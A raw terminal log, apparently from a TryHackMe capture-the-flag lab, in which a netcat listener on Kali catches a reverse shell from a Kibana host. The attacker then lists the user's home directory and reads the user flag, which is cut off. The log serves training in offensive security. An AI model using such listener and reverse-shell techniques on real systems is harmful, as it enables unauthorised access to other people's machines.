 root@kali:~# nc -lvnp 5555
listening on [any] 5555 ...
connect to [ ] from (UNKNOWN) [10.10.179.194] 36390
bash: cannot set terminal process group (964): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ cd ..
cd ..
kiba@ubuntu:/home/kiba/kibana$ cd ..
cd ..
kiba@ubuntu:/home/kiba$ ls -al
ls -al
total 111064
drwxr-xr-x  6 kiba kiba      4096 Aug 28 18:51 .
drwxr-xr-x  3 root root      4096 Mar 31 10:41 ..
-rw-rw-r--  1 kiba kiba    407592 Aug 28 18:51 .babel.json
-rw-------  1 kiba kiba      9605 Mar 31 23:05 .bash_history
-rw-r--r--  1 kiba kiba       220 Mar 31 10:41 .bash_logout
-rw-r--r--  1 kiba kiba      3771 Mar 31 10:41 .bashrc
drwx------  2 kiba kiba      4096 Mar 31 16:42 .cache
drwxrwxr-x  2 kiba kiba      4096 Mar 31 22:38 .hackmeplease
drwxrwxr-x  2 kiba kiba      4096 Mar 31 17:22 .nano
-rw-r--r--  1 kiba kiba       655 Mar 31 10:41 .profile
-rw-r--r--  1 kiba kiba         0 Mar 31 16:52 .sudo_as_admin_successful
-rw-r--r--  1 root root       176 Mar 31 18:16 .wget-hsts
-rw-rw-r--  1 kiba kiba 113259798 Dec 19  2018 elasticsearch-6.5.4.deb
drwxrwxr-x 11 kiba kiba      4096 Dec 17  2018 kibana
-rw-rw-r--  1 kiba kiba        35 Mar 31 22:59 user.txt
kiba@ubuntu:/home/kiba$ cat user.txt
cat user.txt
THM{
kiba@ubuntu:/home/kiba$